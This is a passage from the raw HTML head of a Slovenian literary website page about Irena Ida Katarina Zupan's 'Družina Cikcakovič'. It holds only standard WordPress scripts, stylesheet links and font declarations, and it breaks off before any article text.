

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ventilatorbesed.com/irena-ida-katarina-zupan-druzina-cikcakovic/
body_size: 25435
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>Irena Ida Katarina Zupan: Družina Cikcakovič | Ventilator besed</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://ventilatorbesed.com/xmlrpc.php" />
    <script type="7409a23f571f99fac12e5ca6-text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/ventilatorbesed.com\/irena-ida-katarina-zupan-druzina-cikcakovic\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="sl" href="https://ventilatorbesed.com/irena-ida-katarina-zupan-druzina-cikcakovic/" />
<meta property="og:image" content="https://ventilatorbesed.com/wp-content/uploads/2019/12/pisanje2_11.jpg" /><link rel="icon" type="image/png" href="https://ventilatorbesed.com/wp-content/uploads/2019/01/ventilatorbesed_logo1_272.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ventilator besed &raquo; Vir" href="https://ventilatorbesed.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ventilator besed &raquo; Vir komentarjev" href="https://ventilatorbesed.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ventilator besed &raquo; Irena Ida Katarina Zupan: Družina Cikcakovič Vir komentarjev" href="https://ventilatorbesed.com/irena-ida-katarina-zupan-druzina-cikcakovic/feed/" />
<script type="7409a23f571f99fac12e5ca6-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ventilatorbesed.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='nouislider-css' href='https://ventilatorbesed.com/wp-content/plugins/arforms-form-builder/css/nouislider.css?ver=6.9.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ventilatorbesed.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://ventilatorbesed.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='wpsfi-flexslider-styles-css' href='https://ventilatorbesed.com/wp-content/plugins/simple-featured-image/assets/css/flexslider.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpsfi-animate-styles-css' href='https://ventilatorbesed.com/wp-content/plugins/simple-featured-image/assets/css/animate.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpsfi-styles-css' href='https://ventilatorbesed.com/wp-content/plugins/simple-featured-image/assets/css/wpsfi-styles.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://ventilatorbesed.com/wp-content/plugins/td-newsletter/style.css?ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://ventilatorbesed.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<style type="text/css">@font-face {font-family:Noto Serif;font-style:normal;font-weight:400;src:url(/cf-fonts/s/noto-serif/5.0.18/greek-ext/400/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Noto Serif;font-style:normal;font-weight:400;src:url(/cf-fonts/s/noto-serif/5.0.18/cyrillic-ext/400/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Noto Serif;font-style:normal;font-weight:400;src:url(/cf-fonts/s/noto-serif/5.0.18/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Noto Serif;font-style:normal;font-weight:400;src:url(/cf-fonts/s/noto-serif/5.0.18/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Noto Serif;font-style:normal;font-weight:400;src:url(/cf-fonts/s/noto-serif/5.0.18/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Noto Serif;font-style:normal;font-weight:400;src:url(/cf-fonts/s/noto-serif/5.0.18/greek/400/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Noto Serif;font-style:normal;font-weight:400;src:url(/cf-fonts/s/noto-serif/5.0.18/cyrillic/400/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/300/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/300/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/300/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/300/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/greek/300/italic.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/300/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/300/italic.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/latin/300/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/400/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/400/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/400/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/400/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek/400/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/400/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/400/italic.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/400/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/400/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/400/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek/400/italic.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/400/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin/400/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek/600/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/600/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin/600/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/600/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/600/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/600/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/600/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/600/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/600/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek/600/italic.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/600/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/600/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open 